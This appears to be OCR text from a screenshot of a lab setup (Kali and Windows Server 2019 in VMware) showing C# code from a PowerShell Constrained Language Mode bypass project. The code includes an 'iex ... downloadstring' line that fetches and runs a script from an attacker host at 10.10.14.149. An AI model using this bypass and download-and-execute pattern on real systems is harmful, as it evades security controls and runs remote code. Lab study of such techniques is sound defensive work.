 Windows Server 2019 - VMware Workstation
File Edit View VM Tabs Help
kali-linux Windows Server 2019
Bypass
File Home Share View
Quick
Desk
Dow
Docu
Pictu
Bypa
This P
Netwo
EMS
10 items
trator: Windows PowerShell
inistrator\Desktop\CLMBypassBlogpost-master\Bypass> ls
Program - Notepad
File Edit Format View Help
{
Runspace run = RunspaceFactory.CreateRunspace();
run.Open();
Console.WriteLine(Bypass());
PowerShell shell = PowerShell.Create();
shell.Runspace = run;
String exec = "iex(new-object net.webclient).downloadstring('http://10.10.14.149/emsec')";  // Modify for custom commands
shell.AddScript(exec);
shell.Invoke();
Collection<PSObject> output = shell.Invoke();
foreach (PSObject o in output)
{
Console.WriteLine(o.ToString());
}
Windows (CRLF) Ln 49, Col 99 100%
Windows Server 2019 Standard Evaluation
Windows License valid for 173 days
Build 17763.rs5_release.180914-1434
ENG
FR
7:44 PM
3/30/2023